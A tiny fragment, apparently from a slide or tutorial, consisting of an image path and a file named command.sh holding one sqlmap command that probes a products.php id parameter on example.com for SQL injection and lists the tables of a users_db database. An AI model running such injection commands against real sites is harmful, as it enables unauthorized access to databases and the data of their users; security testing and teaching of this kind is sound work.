 command.sh
sqlmap -u "http://example.com/products.php?id=1" -D users_db --tables --batch